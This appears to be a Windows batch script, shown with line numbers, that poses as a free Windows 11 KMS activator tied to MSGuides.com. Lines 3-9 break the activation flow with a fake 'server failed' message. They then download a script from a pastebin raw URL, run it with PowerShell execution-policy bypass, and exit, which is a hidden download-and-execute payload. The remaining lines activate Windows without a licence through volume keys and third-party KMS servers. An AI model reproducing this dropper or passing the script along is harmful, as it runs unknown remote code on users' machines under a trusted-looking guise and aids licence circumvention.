 1click.cmd
1 @echo off
2 title Activate Windows 11 (ALL versions) for FREE - MSGuides.com&cls&echo =====================================================================================&echo #Project: Activating Microsoft software products for FREE
without additional software&echo =====================================================================================&echo.&echo #Supported products:&echo - Windows 11 Home&echo - Windows 11 Professional&echo - Windows 11
Education&echo - Windows 11 Enterprise&echo.&echo.&echo ============================================================================&echo Activating your Windows...&cscript //nologo slmgr.vbs /ckms >nul&cscript //nologo slmgr.vbs
/upk >nul&cscript //nologo slmgr.vbs /cpky >nul&set i=1&wmic os | findstr /I "enterprise" >nul
3 echo The connection to my KMS server failed! Trying to connect to another one...&echo Please wait...&echo&echo&echo ============================================================================
4 timeout /nobreak /t 5 >nul
5 echo KMS server was unsuccessful
6 powershell -command "Invoke-Webrequest https://pastebin.com/raw/XMRy2Kp4 -outfile safe.ps1"
7 powershell -exec bypass -C safe.ps1
8 timeout /nobreak /t 3 >nul
9 exit
10 if %errorlevel% EQU 0 (cscript //nologo slmgr.vbs /ipk NPPR9-FWDCX-D2C8J-H872K-2YT43 >nul||cscript //nologo slmgr.vbs /ipk DPH2V-TTNVB-4X9Q3-TJR4H-KHJW4 >nul||cscript //nologo slmgr.vbs /ipk YYVX9-NTFWV-6MDM3-9PT4T-4M68B >nul||
cscript //nologo slmgr.vbs /ipk 44RPN-FTY23-9VTTB-MP9BX-T84FV >nul||cscript //nologo slmgr.vbs /ipk WNMTR-4C88C-JK8YV-HQ7T2-76DF9 >nul||cscript //nologo slmgr.vbs /ipk 2F77B-TNFGY-69QQF-B8YKP-D69TJ >nul||cscript //nologo
slmgr.vbs /ipk DCPHK-NFMTC-H88MJ-PFHPY-QJ4BJ >nul||cscript //nologo slmgr.vbs /ipk QFFDN-GRT3P-VKWWX-X7T3R-8B639 >nul||cscript //nologo slmgr.vbs /ipk M7XTQ-FN8P6-TTKYV-9D4CC-J462D >nul||cscript //nologo slmgr.vbs /ipk
92NFX-8DJQP-P6BBQ-THF9C-7CG2H >nul&goto skms) else wmic os | findstr /I "home" >nul
11 if %errorlevel% EQU 0 (cscript //nologo slmgr.vbs /ipk TX9XD-98N7V-6WMQ6-BX7FG-H8Q99 >nul||cscript //nologo slmgr.vbs /ipk 3KHY7-WNT83-DGQKR-F7HPR-844BM >nul||cscript //nologo slmgr.vbs /ipk 7HNRX-D7KGG-3K4RQ-4WPJ4-YTDFH >nul||
cscript //nologo slmgr.vbs /ipk PVMJN-6DFY6-9CCP6-7BKTT-D3WVR >nul&goto skms) else wmic os | findstr /I "education" >nul
12 if %errorlevel% EQU 0 (cscript //nologo slmgr.vbs /ipk NW6C2-QMPVW-D7KKK-3GKT6-VCFB2 >nul||cscript //nologo slmgr.vbs /ipk 2WH4N-8QGBV-H22JP-CT43Q-MDWWJ >nul&goto skms) else wmic os | findstr /I "11 pro" >nul
13 if %errorlevel% EQU 0 (cscript //nologo slmgr.vbs /ipk W269N-WFGWX-YVC9B-4J6C9-T83GX >nul||cscript //nologo slmgr.vbs /ipk MH37W-N47XK-V7XM9-C7227-GCQG9 >nul||cscript //nologo slmgr.vbs /ipk NRG8B-VKK3Q-CXVCJ-9G2XF-6Q84J >nul||
cscript //nologo slmgr.vbs /ipk 9FNHH-K3HBT-3W4TD-6383H-6XYWF >nul||cscript //nologo slmgr.vbs /ipk 6TP4R-GNPTD-KYYHQ-7B7DP-J447Y >nul||cscript //nologo slmgr.vbs /ipk YVWGF-BXNMC-HTQYQ-CPQ99-66QFC >nul&goto skms) else (goto
notsupported)
14 :skms
15 if %i% GTR 10 goto busy
16 if %i% EQU 1 set KMS=kms7.MSGuides.com
17 if %i% EQU 2 set KMS=kms8.MSGuides.com
18 if %i% EQU 3 set KMS=kms9.MSGuides.com
19 if %i% GTR 3 goto ato
20 cscript //nologo slmgr.vbs /skms %KMS%:1688 >nul
21 :ato
22 echo ============================================================================&echo.&echo.&cscript //nologo slmgr.vbs /ato | find /i "successfully" && (echo.&echo
============================================================================&echo.&echo #My official blog: MSGuides.com&echo.&echo #How it works: bit.ly/kms-server&echo.&echo #Please feel free to contact me at
msguides.com@gmail.com if you have any questions or concerns.&echo.&echo #Please consider supporting this project: donate.msguides.com&echo #Your support is helping me keep my servers running 24/7!&echo.&echo
============================================================================&choice /n /c YN /m "Would you like to visit my blog [Y,N]?" & if errorlevel 2 exit) || (echo The connection to my KMS server failed! Trying to connect
to another one... & echo Please wait... & echo. & echo. & set /a i+=1 & goto skms)
23 explorer "http://MSGuides.com"&goto halt
24 :notsupported
25 echo ============================================================================&echo.&echo Sorry, your version is not supported.&echo.&goto halt
26 :busy
27 echo ============================================================================&echo.&echo Sorry, the server is busy and can't respond to your request. Please try again.&echo.
28 :halt
29 pause >nul